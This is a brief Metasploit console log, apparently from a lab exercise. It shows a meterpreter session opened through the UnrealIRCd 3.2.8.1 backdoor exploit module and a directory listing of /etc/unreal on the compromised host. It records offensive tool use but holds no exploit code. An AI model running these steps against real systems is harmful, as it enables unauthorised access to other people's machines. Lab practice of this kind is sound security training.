 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > sessions 4
[*] Starting interaction with 4...
Home
meterpreter > ls
Listing: /etc/unreal
====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 1365 fil 2012-05-20 14:08:45 -0400 Donation
100600/rw------- 17992 fil 2012-05-20 14:08:45 -0400 LICENSE
040700/rwx------ 4096 dir 2012-05-20 14:08:45 -0400 aliases
101204/-w----r-- 1175 fil 2012-05-20 14:08:45 -0400 badwords.channel.conf
101204/-w----r-- 1183 fil 2012-05-20 14:08:45 -0400 badwords.message.conf
101204/-w----r-- 1121 fil 2012-05-20 14:08:45 -0400 badwords.quit.conf
100700/rwx------ 242894 fil 2012-05-20 14:08:45 -0400 curl-ca-bundle.crt
100600/rw------- 1900 fil 2012-05-20 14:08:45 -0400 dccallow.conf
040700/rwx------ 4096 dir 2012-05-20 14:08:45 -0400 doc
101204/-w----r-- 49552 fil 2012-05-20 14:08:45 -0400 help.conf
100600/rw------- 2665 fil 2022-11-05 14:04:30 -0400 ircd.log
100600/rw------- 6 fil 2022-11-05 08:50:51 -0400 ircd.pid
100600/rw------- 5 fil 2022-11-05 16:15:56 -0400 ircd.tune
040700/rwx------ 4096 dir 2012-05-20 14:08:45 -0400 modules
040700/rwx------ 4096 dir 2012-05-20 14:08:45 -0400 networks
101204/-w----r-- 5656 fil 2012-05-20 14:08:45 -0400 spamfilter.conf
040700/rwx------ 4096 dir 2022-11-05 08:50:48 -0400 tmp
100700/rwx------ 4042 fil 2012-05-20 14:08:45 -0400 unreal
101204/-w----r-- 3884 fil 2012-05-20 14:11:37 -0400 unrealircd.conf
meterpreter >